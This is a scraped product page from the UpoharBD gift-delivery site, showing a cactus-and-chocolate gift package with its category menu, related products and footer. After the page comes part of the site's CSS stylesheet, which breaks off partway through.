<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=86" style="background: url(https://www.upoharbd.com/images/uploads/icons/wedding.png) no-repeat 8px 10px;">Greetings Card</a></li>















<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=91" style="background: url(https://www.upoharbd.com/images/uploads/icons/music.png) no-repeat 8px 10px;">Music - Novel - Natok</a>
<ul id="u91" style="display: none;">







<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=95" style="background: url(https://www.upoharbd.com/images/uploads/icons/) no-repeat 8px 10px;">New Release Book and CD</a></li>




<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=92" style="background: url(https://www.upoharbd.com/images/uploads/icons/) no-repeat 8px 10px;">Humayun Ahmed</a></li>




<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=93" style="background: url(https://www.upoharbd.com/images/uploads/icons/) no-repeat 8px 10px;">Imdadul Haq Milon</a></li>




<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=100" style="background: url(https://www.upoharbd.com/images/uploads/icons/) no-repeat 8px 10px;">Indian Writer</a></li>




<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=94" style="background: url(https://www.upoharbd.com/images/uploads/icons/) no-repeat 8px 10px;">Muhammod Jafor Iqbal</a></li>




<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=101" style="background: url(https://www.upoharbd.com/images/uploads/icons/) no-repeat 8px 10px;">Miscellaneous</a></li>






</ul></li>









<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=205" style="background: url(https://www.upoharbd.com/images/uploads/icons/corporate.png) no-repeat 8px 10px;">Corporate Promotional Gifts</a></li>


















<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=129" style="background: url(https://www.upoharbd.com/images/uploads/icons/puja.png) no-repeat 8px 10px;">Gifts for Puja and Holi</a></li>


















<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=138" style="background: url(https://www.upoharbd.com/images/uploads/icons/mothersday.png) no-repeat 8px 10px;">Mothers Day Gift</a></li>


















<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=128" style="background: url(https://www.upoharbd.com/images/uploads/icons/fathersday.png) no-repeat 8px 10px;">Fathers Day Gifts</a></li>


















<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=113" style="background: url(https://www.upoharbd.com/images/uploads/icons/newyear-christmas.png) no-repeat 8px 10px;">New Year and Christmas gift</a></li>


















<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=280" style="background: url(https://www.upoharbd.com/images/uploads/icons/new-born.png) no-repeat 8px 10px;">Friendship Day Gift</a></li>


















<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=157" style="background: url(https://www.upoharbd.com/images/uploads/icons/wedding.png) no-repeat 8px 10px;">Valentines Day Gift Packages</a></li>


















<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=88" style="background: url(https://www.upoharbd.com/images/uploads/icons/iftar.png) no-repeat 8px 10px;">Ramadan and Iftar Gifts</a></li>


















<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=130" style="background: url(https://www.upoharbd.com/images/uploads/icons/boishakhi.png) no-repeat 8px 10px;">Pohela Boishakh Gifts</a></li>















<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=274" style="background: url(https://www.upoharbd.com/images/uploads/icons/eid-gift.png) no-repeat 8px 10px;">Eid Gift Ideas</a>
<ul id="u274" style="display: none;">







<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=275" style="background: url(https://www.upoharbd.com/images/uploads/icons/eid-gift.png) no-repeat 8px 10px;">Eid Saree</a></li>




<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=276" style="background: url(https://www.upoharbd.com/images/uploads/icons/eid-gift.png) no-repeat 8px 10px;">Eid Salwar Kameez</a></li>




<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=277" style="background: url(https://www.upoharbd.com/images/uploads/icons/eid-gift.png) no-repeat 8px 10px;">Eid Bazaar</a></li>




<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=103" style="background: url(https://www.upoharbd.com/images/uploads/icons/eid-gift.png) no-repeat 8px 10px;">Eid Gift Packages</a></li>




<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=278" style="background: url(https://www.upoharbd.com/images/uploads/icons/eid-gift.png) no-repeat 8px 10px;">Eid Panjabi</a></li>




<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=279" style="background: url(https://www.upoharbd.com/images/uploads/icons/eid-gift.png) no-repeat 8px 10px;">Home Decor</a></li>






</ul></li>

</ul><!-- #:convict:# Advanced DHTML Menu << -->
<br clear="all" />
		
<div style="padding-top:10px;text-align:center;">
	<select name="lang" class="dropDown" onchange="jumpMenu('parent',this,0)">
		
		<option value="https://www.upoharbd.com/index.php?_g=sw&amp;r=%2Findex.php%3F_a%3DviewProd%26amp%3BproductId%3D4592&amp;currency=AUD" >Australian $ (AU)</option>
		
		<option value="https://www.upoharbd.com/index.php?_g=sw&amp;r=%2Findex.php%3F_a%3DviewProd%26amp%3BproductId%3D4592&amp;currency=BDT" >BD Taka (BDT)</option>
		
		<option value="https://www.upoharbd.com/index.php?_g=sw&amp;r=%2Findex.php%3F_a%3DviewProd%26amp%3BproductId%3D4592&amp;currency=GBP" >British Pounds (GB)</option>
		
		<option value="https://www.upoharbd.com/index.php?_g=sw&amp;r=%2Findex.php%3F_a%3DviewProd%26amp%3BproductId%3D4592&amp;currency=CAD" >Canadian $ (CA)</option>
		
		<option value="https://www.upoharbd.com/index.php?_g=sw&amp;r=%2Findex.php%3F_a%3DviewProd%26amp%3BproductId%3D4592&amp;currency=EUR" >Euro € (EUR)</option>
		
		<option value="https://www.upoharbd.com/index.php?_g=sw&amp;r=%2Findex.php%3F_a%3DviewProd%26amp%3BproductId%3D4592&amp;currency=USD" selected="selected">US Dollars (US$)</option>
		
	</select>
</div>
<br clear="all"/>

        </div>
      </div>
      <div class="rightcontentarea">
	  <div class="innerbodyarea">
<form action="https://www.upoharbd.com/index.php?_a=viewProd&productId=4592&clearCache=1" method="post" id="prod4592" name="addtobasket" target="_self" enctype="multipart/form-data">

<div class="productsdetails">

	<div class="left">
	<div id="productImageWrapID_4592">
	<img src="/images/uploads/Household/pac114.jpg" alt="Oasis of love" border="0" title="Oasis of love" id="SPImage" />
	</div>
	
	</div>

    <div class="right">

      <h1>Oasis of love</h1>

	  <div class="fileUploadError" id="fileUploadError">Please Complete All Fields</div>
      <table width="100%" border="0" align="left" cellpadding="3" cellspacing="3" style="margin-top:25px;">
        <tr>
		  <th width="44%" height="33" scope="row" valign="top">Price:</th>
		  <td width="56%" height="33">
		  
		  <div class="pricedetails">  <div class="txtSale" style="padding-top:10px;"></div>

						<span style="color: #55a84c;font-size:12px;"><b>6</b> orders since 2016</span><br/>
			

		  </div>	

          </td>
        </tr>

        <tr>
		  <th height="33" scope="row">Stock:</th>
		  <td height="33">Available</td>
        </tr>


        <tr>
		  <th height="33" scope="row">Product Code:</th>
		  <td height="33" style="line-height:normal;">pac114</td>
        </tr>

		


		
        <tr>
		  <th height="33" scope="row"><div class="productdeshead" style="font-size:13px;">Quantity:</div></th>
		  <td height="33" style="line-height:normal;">

			<select name="quan" id="quan" style="text-align:center;">
			<option value="1">1</option>
			<option value="2">2</option>
			<option value="3">3</option>
			<option value="4">4</option>
			<option value="5">5</option>
			<option value="6">6</option>
			<option value="7">7</option>
			<option value="8">8</option>
			<option value="9">9</option>
			</select>

	      </td>
        </tr>
		

      </table>

		

		
		<div class="productPriceWrapRight" id="list_add_button" >
		
				<a href="https://www.upoharbd.com/index.php?_a=viewDoc&docId=2" title="Contact Us" class="buybtn" style="color:#333 !important;">Contact Us</a>
		
		</div>

		<div class="productPriceWrapRight" id="upload_load_button" style="display:none;">
		<a href="#" title="Add to Basket" class="buybtn">Uploading..</a>

		</div>
		
		<div id="list_product_button" style='display:none;'>
		<span id="featuredProduct_4592">
		<a href="javascript:;" title="Add to Basket" class="buybtn" style="background-color:grey;color:#fff;" >Add to Basket</a>
		</span>
		</div>
		


	  </div>

	  <div class="clear"></div>

</div>


<div class="relatedproducts" style="font-size:14px !important">

<div class="relatedhead">

	<div style="float:left;">
	Product Information
	</div>
	
	<div style="margin-right:80px;float:right;width:80px">
	<iframe src="//www.facebook.com/plugins/like.php?href=https%3A%2F%2Fwww.upoharbd.com%3A443%2Fgift-packages-for-bd%2Foasis-of-love&width=152px&layout=button_count&action=like&show_faces=false&share=true&height=21&appId=182132298657766" scrolling="no" frameborder="0" style="border:none; overflow:hidden; width:152px; height:21px;" allowTransparency="true"></iframe>
	</div>

<br clear="all"/>

</div>

<p>An oasis of love for the person that you care for! This exclusive gift package with go with:<br />
<ol>
    <li>Presentation of three cactuses arranged with coloured stone and live fern in a clay pot can be the very best gift for anyone.</li>
    <li>A&nbsp;box of Ferrero Rocher chocolate</li>
    <li>Greetings card that we include with every delivery, please provide wish at checkout.</li>
    <li>Bunch of five red roses that we deliver with every gift.</li>
</ol>
Pot diameter is 12-14 inches. Design of delivered product may vary from  the image as the best quality live cactus will be used design the oasis.<br /></p>



<div id="messages">
<p><img src="https://www.upoharbd.com/images/productcode.jpg" class="proimgmar">Product Code: pac114</p>

<p><img src="https://www.upoharbd.com/images/imp-announce.jpg" class="proimgmar">This product is available for Dhaka only.</p>

</div>

</div>



<input type="hidden" name="add" value="4592" />

</form>

<div class="relatedproducts">
  <div class="relatedhead">Customers who bought this also boughtâ€¦</div>

	  
		<div class="actualProduct">
		<a href="https://www.upoharbd.com/index.php?_a=viewProd&productId=413" class="overlay-link">&nbsp;</a>
	    <div class="productpic"><a href="https://www.upoharbd.com/index.php?_a=viewProd&productId=413"><img src="/images/uploads/thumbs/thumb_rosh_pack_2.jpg" alt="Rosh 10kg sweets package" border="0" title="Rosh 10kg sweets package" /></a></div>
		<br clear="all"/>
	    <div class="productshortdis" style="min-height:0px;">
	    <h2 style="font-size:18px;"><a href="https://www.upoharbd.com/index.php?_a=viewProd&productId=413">Rosh 10kg sweets package</a></h2>
	    <div class="price"><span style="font-size:18px;"> US $131.00 <div class="txtSale"></div></span></div>
	    <a href="https://www.upoharbd.com/index.php?_a=viewProd&productId=413"></a> <br /><span class="CatBoxStock" style="color:red;"></span>
		</div>
		</div>

	  

		<div class="actualProduct">
		<a href="https://www.upoharbd.com/index.php?_a=viewProd&productId=4096" class="overlay-link">&nbsp;</a>
	    <div class="productpic"><a href="https://www.upoharbd.com/index.php?_a=viewProd&productId=4096"><img src="/images/uploads/thumbs/thumb_cheese_cake.jpg" alt="Cheese cake mousse from Kings" border="0" title="Cheese cake mousse from Kings" /></a></div>
		<br clear="all"/>
	    <div class="productshortdis" style="min-height:0px;">
	    <h2 style="font-size:18px;"><a href="https://www.upoharbd.com/index.php?_a=viewProd&productId=4096">Cheese cake mousse from Kings</a></h2>
	    <div class="price"><span style="font-size:18px;"> US $70.94 <div class="txtSale"></div></span></div>
	    <a href="https://www.upoharbd.com/index.php?_a=viewProd&productId=4096"></a> <br /><span class="CatBoxStock" style="color:red;"></span>
		</div>
		</div>

	  

		<div class="actualProduct">
		<a href="https://www.upoharbd.com/index.php?_a=viewProd&productId=4076" class="overlay-link">&nbsp;</a>
	    <div class="productpic"><a href="https://www.upoharbd.com/index.php?_a=viewProd&productId=4076"><img src="/images/uploads/thumbs/thumb_red_velvet.jpg" alt="Red velvet pastry slice from Coopers" border="0" title="Red velvet pastry slice from Coopers" /></a></div>
		<br clear="all"/>
	    <div class="productshortdis" style="min-height:0px;">
	    <h2 style="font-size:18px;"><a href="https://www.upoharbd.com/index.php?_a=viewProd&productId=4076">Red velvet pastry slice from Coopers</a></h2>
	    <div class="price"><span style="font-size:18px;"> US $6.70 <div class="txtSale"></div></span></div>
	    <a href="https://www.upoharbd.com/index.php?_a=viewProd&productId=4076"></a> <br /><span class="CatBoxStock" style="color:red;"></span>
		</div>
		</div>

	  

		<div class="actualProduct">
		<a href="https://www.upoharbd.com/index.php?_a=viewProd&productId=4103" class="overlay-link">&nbsp;</a>
	    <div class="productpic"><a href="https://www.upoharbd.com/index.php?_a=viewProd&productId=4103"><img src="/images/uploads/thumbs/thumb_cane_ricksha.jpg" alt="Ricksha  - Cane handicraft decoration piece" border="0" title="Ricksha  - Cane handicraft decoration piece" /></a></div>
		<br clear="all"/>
	    <div class="productshortdis" style="min-height:0px;">
	    <h2 style="font-size:18px;"><a href="https://www.upoharbd.com/index.php?_a=viewProd&productId=4103">Ricksha  - Cane handicraft decoration piece</a></h2>
	    <div class="price"><span style="font-size:18px;"> US $20.66 <div class="txtSale"></div></span></div>
	    <a href="https://www.upoharbd.com/index.php?_a=viewProd&productId=4103"></a> <br /><span class="CatBoxStock" style="color:red;"></span>
		</div>
		</div>

	  

		<div class="actualProduct">
		<a href="https://www.upoharbd.com/index.php?_a=viewProd&productId=386" class="overlay-link">&nbsp;</a>
	    <div class="productpic"><a href="https://www.upoharbd.com/index.php?_a=viewProd&productId=386"><img src="/images/uploads/thumbs/thumb_jewellery_handicraft.jpg" alt="Handicraft ornament set" border="0" title="Handicraft ornament set" /></a></div>
		<br clear="all"/>
	    <div class="productshortdis" style="min-height:0px;">
	    <h2 style="font-size:18px;"><a href="https://www.upoharbd.com/index.php?_a=viewProd&productId=386">Handicraft ornament set</a></h2>
	    <div class="price"><span style="font-size:18px;"> US $9.63 <div class="txtSale"></div></span></div>
	    <a href="https://www.upoharbd.com/index.php?_a=viewProd&productId=386"></a> <br /><span class="CatBoxStock" style="color:red;"></span>
		</div>
		</div>

	  

		<div class="actualProduct">
		<a href="https://www.upoharbd.com/index.php?_a=viewProd&productId=5981" class="overlay-link">&nbsp;</a>
	    <div class="productpic"><a href="https://www.upoharbd.com/index.php?_a=viewProd&productId=5981"><img src="/images/uploads/thumbs/thumb_en_photo_diary(1).jpg" alt="Customized notebook" border="0" title="Customized notebook" /></a></div>
		<br clear="all"/>
	    <div class="productshortdis" style="min-height:0px;">
	    <h2 style="font-size:18px;"><a href="https://www.upoharbd.com/index.php?_a=viewProd&productId=5981">Customized notebook</a></h2>
	    <div class="price"><span style="font-size:18px;"> US $23.10 <div class="txtSale"></div></span></div>
	    <a href="https://www.upoharbd.com/index.php?_a=viewProd&productId=5981"></a> <br /><span class="CatBoxStock" style="color:red;"></span>
		</div>
		</div>

	  

</div>

</div>
      </div>
      <div class="clear"></div>
    </div>
  </div>
  <div class="container">
    <div class="row">
      <div class="col-md-12">
        <div class="comlogos">

		
						<a href="http://safeweb.norton.com/report/show?url=upoharbd.com"><img src="/images/uploads/Banners/Footer/Norton.jpg"  alt="UpoharBD is Norton secure"/></a>
			
			<a href="http://www.upoharbd.com/how-to-pay-for-order/info_5.html"><img src="/images/uploads/Banners/paypal_amex_visa_master.jpg"  alt="Pay with Paypal Visa Amex Master credit card"/></a>
			
			<a href="http://www.upoharbd.com/how-to-pay-for-order/info_5.html"><img src="/images/uploads/Banners/Footer/commonwealth_bank_payment.png"  alt="Direct deposit and net transfer at Commonwealth Bank"/></a>
			
			<a href="https://www.upoharbd.com/how-to-pay-for-order/info_5.html"><img src="/images/uploads/Banners/Footer/TAKAPay.jpg"  alt="TakaPay"/></a>
			
			<a href="http://www.bracbank.com/E-Commerce.php?drgn=1"><img src="/images/uploads/Banners/Footer/Brac.jpg"  alt="UpoharBD is verified by BRAC bank"/></a>
			
			<a href="http://www.upoharbd.com/how-to-pay-for-order/info_5.html"><img src="/images/uploads/Banners/Footer/bKash.jpg"  alt="Pay for your order using bKash"/></a>
			
			<a href="http://www.upoharbd.com/how-to-pay-for-order/info_5.html"><img src="/images/uploads/Banners/Footer/WesternUnion.jpg"  alt="Pay for order via Western Union"/></a>
			

		

		</div>
        <div class="threeboxs"> <span><img width="39px" src="https://www.upoharbd.com/images/photo-confirmation.jpg">Photo Confirmation</span> We will send the photo of the delivered gift in your email - Your satisfaction is guaranteed</div>
        <div class="threeboxs"> <span><img width="39px" src="https://www.upoharbd.com/images/free-roses.jpg">Free Roses</span> We add complementary 5 red roses with every delivery to make it more presentable.</div>
        <div class="threeboxs" style="margin-right:0"> <span><img width="39px" src="https://www.upoharbd.com/images/free-cards.jpg">Free Cards</span> We also add a free greetings card with every gift delivery and all gifts will be wrapped.</div>
      </div>
    </div>
  </div>
  <div class="container">
    <div class="row">
      <div class="col-md-12">
        <div class="socialarea">
          <div class="followus">
			<span>Follow Us</span>
            <div>Follow us on Social Media for latest updates and special gift offers</div>
            <div class="sociallinks">
              <ul>
                <li><a href="https://www.facebook.com/UpoharBD" target="_blank" rel="noopener noreferrer"class="facebook">Facebook</a></li>
                <li><a href="https://twitter.com/UpoharBD" target="_blank" rel="noopener noreferrer"class="twitter">Twitter</a></li>
                <li><a href="https://www.google.com.au/maps/place/UpoharBD.com/@23.75633,90.3709143,17z/data=!4m12!1m6!3m5!1s0x3755bf5364d6686d:0xcb947d8faf8aab90!2sUpoharBD.com!8m2!3d23.75633!4d90.373103!3m4!1s0x3755bf5364d6686d:0xcb947d8faf8aab90!8m2!3d23.75633!4d90.373103" target="_blank" rel="noopener noreferrer"class="google">GooglePlus</a></li>
                <li><a href="http://www.youtube.com/user/TheUpoharbd" target="_blank" rel="noopener noreferrer"class="youtube">Youtube</a></li>
                <li><a href="https://instagram.com/upoharbd/" target="_blank" rel="noopener noreferrer"class="instagram">Instagram</a></li>
              </ul>
            </div>
          </div>
          <div class="widgetarea">

          <div class="followus" style="width:70%;">
			<span>Testimonial</span>

			<div class="testimonialul">
            <ul>
			              <li style="width:100%;">
			  <img src="https://www.upoharbd.com/images/tm1.png" style="vertical-align:top; margin:0 7px 110px 0; float:left;">
			  Thank you so much for sending me the photos and specially for your kind service. 
Best wishes for UpoharBD team.
			  <img src="https://www.upoharbd.com/images/tm2.png"><br>
              <img src="https://www.upoharbd.com/images/testline.gif" style="margin-top:15px; margin-bottom:7px;"> <br>
              <strong>Mrs Jerin Ahmed</strong><br>
              Australia
			  </li>
			
            </ul>
            <div class="clear"></div>
			</div>
		   </div>

		  </div>
          <div class="helparea">
			<span>Need Help?</span>
            <div>Call, email and chat with us for your gift to Bangladesh</div>
            <a href="https://www.upoharbd.com/contact-us" class="contactbtn">Contact us</a>
		  </div>
          <div class="clear"></div>
        </div>
      </div>
    </div>
  </div>
  <div class="container">
    <div class="row">
      <div class="col-lg-12">
        <div class="footerarea">
          <div  class="footermenuarea">
            <div class="footerMenu">
			<ul>
<li><a href="https://www.upoharbd.com/about-us" title="About Us" >About Us</a></li>
<li><a href="https://www.upoharbd.com/contact-us" title="Contact Us" >Contact Us</a></li>
<li><a href="https://www.upoharbd.com/how-to-order-gift" title="How to order gift" >How to order gift</a></li>
<li><a href="http://www.upoharbd.com/testimonials" title="Comments from Customers" >Comments from Customers</a></li>
<li><a href="https://www.upoharbd.com/terms-and-conditions" title="Terms and Conditions" >Terms and Conditions</a></li>
<li><a href="https://www.upoharbd.com/how-to-pay-for-order" title="How to Pay For Order" >How to Pay For Order</a></li>
<li><a href="https://www.upoharbd.com/gift-delivery-how-where-and-fees" title="Gift Delivery - How, Where and Fees" >Gift Delivery - How, Where and Fees</a></li>
</ul>
            </div>
          </div>
          <div class="clear"></div>
          <div class="creditarea">
			Trading as UpoharBD Pty Ltd. ABN: 62 157 858 163<br>
            Copyright © UpoharBd.Com 2025. All Rights Reserved.<br>
            Gift Delivery Service Trading License in Bangladesh: উপহার [UPOHAR], No 0139455, Dhaka South City Corporation
		</div>
        </div>
        <div class="clear"></div>
      </div>
    </div>
  </div>
</div>

</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.upoharbd.com/skins/upohar/styleSheets/qc_upohar.css
body_size: 10000
content:
/* body defined in therapx-dyn-css.jsp */

.fileUpload {
    position: relative;
    overflow: hidden;
    margin: 0px;
}
.fileUpload input.upload {
    position: absolute;
    top: 0;
    right: 0;
    margin: 0;
    padding: 0;
    font-size: 10px;
    cursor: pointer;
    opacity: 0;
    filter: alpha(opacity=0);
}

.fileUploadError{
    padding: 5px;
    border: 1px solid red;
    background-color: pink;
	display:none;
	width:100%;
}

/**MISCELLANEOUS STYLING
**************************/
.txtOldPrice {text-decoration: line-through;}
.txtSale, .txtOutOfStock, .txtStockWarn {color: #CE1904;}
.txtBoxSave {color: #F90707; padding-left: 16px;}
.txtError {color: red; border: 1px solid red; padding: 2px;}
.txtRequired {color: #000000; background-color: red; border: 1px solid #000000; padding: 2px;font-size:150%;}
.txtErrorCO {width:85%;color: #000000; background-color: #ffc0cb; border: 1px solid #ff0000; padding: 2px;}
.txtOKCO {color: #000000; background-color: #80ff80; border: 1px solid #008000; padding: 2px;}

body {
	padding: 0;
	margin: 0;
	font-family: 'open_sansregular', Arial, Helvetica, sans-serif;
	font-size: 14px;
	color: #404040;
	background-color:#f4f3f3;
}
img {
	max-width: 100%;
}
h1 {
	font-weight: normal;
	color: #fff;
	padding: 0;
	margin: 4px 0 6px 0;
	text-transform: none;
}
h2 {
	font-size: 20px;
	color: #656565;
	padding: 0 0 10px 0;
	margin: 0 0 15px 0;
	font-weight: normal;
	border-bottom: #dddddd 1px solid;
}
h3 {
	font-size: 14px;
	font-weight: bold;
	color: #000;
	padding: 0 0 10px 0;
	margin: 0;
	border-bottom: #707070 1px solid;
}
p {
	margin: 5px 0 10px 0;
}
.row {
	padding: 0;
	font-weight:normal;
}
.container {
	max-width: 1170px;
}
.container-fluid {
	padding-right: 0;
	padding-left: 0;
	margin-right: auto;
	margin-left: auto
}
.bodycontainer {
	max-width: 954px;
	margin: 0 auto;
	padding: 0;
}
.bodycontainer2 {
	max-width: 954px;
	margin: 0 auto;
	padding: 0;
}

.topcontainer{
	background-color:#FFF;
-webkit-box-shadow: 0px 6px 10px 3px rgba(0,0,0,0.17);
-moz-box-shadow: 0px 6px 10px 3px rgba(0,0,0,0.17);
box-shadow: 0px 6px 10px 3px rgba(0,0,0,0.17);
	margin-top:33px;
	}


.toparea {
	height: 33px;
	margin: 0 auto;
	background-color: #fafafa;
	border-bottom:#e7e7e7 1px solid;
	position:fixed;
	top:0px;
	width:100%;
	z-index:9997;
}
.topmenu ul {
	padding: 0;
	margin: 0 0 0 0;
	float: left;
}
.topmenu li {
	list-style: none;
	text-align: left;
	float: left;
}
.topmenu A {
	font-family: 'open_sansregular', Arial, Helvetica, sans-serif;
	color: #666666;
	text-decoration: none;
	font-size: 12px;
	margin: 0 14px 0 0;
	line-height: 32px;
	display: inline-block;
	padding:0 0 0 25px;
}
.topmenu A:hover {
	color: #55a84c;
	text-decoration: none;
}


.topmenu2 ul {
	padding: 0;
	margin: 0 0 0 0;
	float: right;
}
.topmenu2 li {
	list-style: none;
	text-align: left;
	float: left;
}
.topmenu2 A {
	font-family: 'open_sansregular', Arial, Helvetica, sans-serif;
	color: #666666;
	text-decoration: none;
	font-size: 12px;
	margin: 0 14px 0 0;
	line-height: 32px;
	display: inline-block;
	padding:0 0 0 25px;
}
.topmenu2 A:hover {
	color: #55a84c;
	text-decoration: none;
}



a.shome {
	background:url(../images/gift-bangladesh-website.png) no-repeat left;
    background-size: 19px 19px;
}
a.shome:hover {
	background:url(../images/gift-bangladesh-website_h.png) no-repeat left;
	text-decoration: none;
    background-size: 19px 19px;
}

a.scat {
	background:url(../images/view-bd-gift-catalog.png) no-repeat left;
    background-size: 19px 19px;
}
a.scat:hover {
	background:url(../images/view-bd-gift-catalog_h.png) no-repeat left;
	text-decoration: none;
    background-size: 19px 19px;
}

a.sorder {
	background:url(../images/how-to-order-cake-flower-gift.png) no-repeat left;
    background-size: 19px 19px;
}
a.sorder:hover {
	background:url(../images/how-to-order-cake-flower-gift_h.png) no-repeat left;
	text-decoration: none;
    background-size: 19px 19px;
}

a.spay {
	background:url(../images/how-to-pay-gift-bd.png) no-repeat left;
    background-size: 19px 19px;
}
a.spay:hover {
	background:url(../images/how-to-pay-gift-bd_h.png) no-repeat left;
	text-decoration: none;
    background-size: 19px 19px;
}

a.sfaq {
	background:url(../images/bd-gift-faq.png) no-repeat left;
    background-size: 19px 19px;
}
a.sfaq:hover {
	background:url(../images/bd-gift-faq_h.png) no-repeat left;
	text-decoration: none;
    background-size: 19px 19px;
}

a.slogin {
	background:url(../images/login-upohar.png) no-repeat left;
    background-size: 19px 19px;
}
a.slogin:hover {
	background:url(../images/login-upohar_h.png) no-repeat left;
	text-decoration: none;
    background-size: 19px 19px;
}

a.strack {
	background:url(../images/track-gift-order.png) no-repeat left;
    background-size: 19px 19px;
}
a.strack:hover {
	background:url(../images/track-gift-order_h.png) no-repeat left;
	text-decoration: none;
    background-size: 19px 19px;
}

a.saccount {
	background:url(../images/your-account.png) no-repeat left;
    background-size: 19px 19px;
}
a.saccount:hover {
	background:url(../images/your-account_h.png) no-repeat left;
	text-decoration: none;
    background-size: 19px 19px;
}


a.scontact {
	background:url(../images/contact-upoharbd.png) no-repeat left;
    background-size: 19px 19px;

}
a.scontact:hover {
	background:url(../images/contact-upoharbd_h.png) no-repeat left;
	text-decoration: none;
    background-size: 19px 19px;

}

a.scart {
	background:url(../images/gift-basket.png) no-repeat left;
    background-size: 19px 19px;
}
a.scart:hover {
	background:url(../images/gift-basket_h.png) no-repeat left;
	text-decoration: none;
    background-size: 19px 19px;
}

a.occbasket {
	background:url(../images/shopping-cart_h.jpg) no-repeat left;
	text-decoration: none;
	color:#55a84c;
    background-size: 19px 19px;
}
a.sbangla {
	background:url(../images/view_in_bengali.png) no-repeat left;
    background-size: 19px 19px;
}
a.sbangla:hover {
	background:url(../images/view_in_bengali.png) no-repeat left;
	text-decoration: none;
    background-size: 19px 19px;
}

.logoarea {
	height: 82px;
}
.logo {
	padding: 10px 0 0 0;
	float: left;
}



.callsearch {
	float: right;
	width:50%;
	padding:28px 0 0 0;
}
.callus {
	float: right;
	font-weight: bold;
	font-size: 19px;
	color: #4ebbc0;
	padding: 20px 0 12px 0;
}
.callus span {
	color: #525353;
}
.searcharea {
	float: right;
	width:80%;
	border: #55a84c 1px solid;
-webkit-box-shadow: 0px 0px 5px 3px rgba(0,0,0,0.05);
-moz-box-shadow: 0px 0px 5px 3px rgba(0,0,0,0.05);
box-shadow: 0px 0px 5px 3px rgba(0,0,0,0.05);

}
.search {
	font-size: 11px;
	color: #707070;

	padding: 5px 5px 5px 10px;
	width:51%;
	border:0;
}
.searchbtn {
	background-color: #55a84c;
	color: #FFF;
	border: 0;
	font-size: 12px;
	width: 18%;
	height:27px;
	float:right;
}

.cat{
	font-size:11px;
	border:0;
	border-left:#dddddd 1px solid;
	width:30%;
	height:27px;
	color:#979797;
	padding:0 0 0 5px;
}


.bodywhitearea{
	max-width:1366px;
	margin:0 auto;
	background:url(../images/top-bg.gif) repeat-x top;
	background-color:#FFF;
	padding-bottom:40px;
	}

.fourlinkarea{
	min-height:87px;
	border-bottom:#efefef 6px solid;
	padding:20px 0 0 0;
	}

.fourlinkarea h1{
	font-size:30px;
	color:#55a84c;
	text-align:center;
	line-height:30px;
}

.threetext{
	font-family: 'open_sansregular', Arial, Helvetica, sans-serif;
	color:#757575;
	text-align:center;
	font-size:14px;
	letter-spacing:.5px;
	padding:7px 0 0 0;
	}

.col-md-3 {
	width: 24.25% !important;
	float: left !important;

}

.topmargin{
	margin-top:14px;
	}

.topmargin a {
	opacity: 1;
	filter: alpha(opacity=100);
}
.topmargin a:hover {
	opacity: 0.8;
	filter: alpha(opacity=80);
	text-decoration: none;
}

.col-md-6 {
	width: 48%
}

.banner1{	
	margin-right:8px;

}



.banner2{
	
	margin-right:7px;
	float:left;

}


.bannerlast{
	margin-right:0px;
	float:left;
}

.bannerbottom1 img, .bannerbottom2 img{
	width: 100% !important;

}

.bannertop2{
	float:left;
	width:100%;height:auto;
	}


.bannerbottom1{
	float:left;
	height:auto;
	
	
	}

.bannerbottom2{
	float:left;
	height:auto;
	
	margin-top:8px;

	}

.bannertop{
	float:left;
	height:auto;
	background: -webkit-linear-gradient(#cfecf4, #ffffff); /* For Safari 5.1 to 6.0 */
    background: -o-linear-gradient(#cfecf4, #ffffff); /* For Opera 11.1 to 12.0 */
    background: -moz-linear-gradient(#cfecf4, #ffffff); /* For Firefox 3.6 to 15 */
    background: linear-gradient(#cfecf4, #ffffff); /* Standard syntax (must be last) */
	}
  

.bannertop img{
	height:auto;
	cursor: pointer;
    float:left;      
    position: relative;
    border: 0px solid #00A651;
    border-radius:100%;
    -moz-border-radius:50px 50px 50px 50px;
}

.margint8{
	margin-top:8px;
	}

.testimonialarea{
	background:url(../images/testimonialsbg.gif) repeat-x bottom;
	min-height:230px;
	margin-top:10px;

	}

.testimonialarea h1{
	font-size:23px;
	color:#373737;
	text-align:center;
	line-height:40px;
	margin-top:15px;
	margin-bottom:20px;
}



.testimonialul ul {
	padding: 0;
	margin: 0 0 0 0;
}
.testimonialul li {
	font-family: 'open_sansregular', Arial, Helvetica, sans-serif;
	color:#404040;
	font-size:14px;
	list-style: none;
	text-align: left;
	width: 28%;
	margin: 0 10px 0 25px;
	display:inline-block;
	vertical-align:top;
}

.otherstest{
	font-style:italic;
	color:#000;
	font-size:14px;
	text-align:right;
	margin:15px 15px 0 0;
	float:right;
	}

.otherstest a{
	color:#F95881;
}

.sharetest{
	float:left;
	margin:15px 15px 15px 15px;
	}


.catarea{
	width:100%;
	padding:10px 0 0 0;
	border-bottom:#efefef 4px solid;
	text-align:center;
	}


.categorylist ul {
	padding: 0;
	margin: 0 0 0 0;

}
.categorylist li {
		font-family: 'open_sansregular', Arial, Helvetica, sans-serif;
